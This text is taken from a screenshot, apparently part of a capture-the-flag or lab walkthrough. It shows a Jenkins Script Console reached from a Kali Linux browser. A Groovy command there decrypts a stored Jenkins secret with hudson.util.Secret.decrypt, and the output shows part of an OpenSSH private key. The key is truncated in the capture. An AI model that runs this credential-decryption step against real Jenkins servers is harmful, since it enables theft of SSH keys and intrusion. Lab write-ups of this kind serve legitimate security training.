 10.10.11.10:8080/manage/script
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard Manage Jenkins Script Console
Manage Jenkins
My Views
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println(hudson.util.Secret.decrypt("{AQAAABAAAAowLrfCrZx9baWliwrtCiwCyztaYVoYdkPrn5qEEYDqj5frZLuo4qcqH61hjEUdZtkPiX6buY1J4YKYFziwyFA1
Run
Result
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3G9oUyouXj/0CLya9Wz7Vs31bC4rdvgv7n9PCwrApm8PmGCSLgv
Up2m70MKGF5e+s1KZZw7gQbVHRI0U+2t/u8A5dJJsU9DVf9w54N08IjvPK/cgFEYcyRXWA
EYz0+41fcDjGyzO9dlNlJ/w2NRP2xFg4+vYxX+tpq6G5Fnhhd5mCwUyAu7VKw4cVS36CNx
vqAC/KwFA8y0/s24T1U/sTj2xTaO3wlIrdQGPhfY0wsuYIVV3gHGPyY8bZ2HDdES5vDRpo
Fzwi85aNunCzvSQrnzpdrelqgFJc3UPV8s4yaL9JO3+s+akLr5YvPhIWMAmTbfeT3BwgMD
vUzyyF8wzh9Ee1J/6WyZbJzlP/Cdux9ilD88piwR2PulQXfPj6omT059uHGB4Lbp0AxRXo
L0gkxGXkcXYgVYgQlTNZsK8DhuAr0zaALkFo2vDPcCC1sc+FYTO1g2SOP4shZEkxMR1To5
yj/fRqtKvoMxdEokIVeQesj1YGvQqGCXNIchhfRNAAAFiNdpesPXaXrDAAAAB3NzaC1yc2
EAAAGBALdxvaFMqLl4/9Ai8mvVs+1bN9WwuK3b4L+5/TwsKwKZvD5hgki4L1Kdpu9DChhe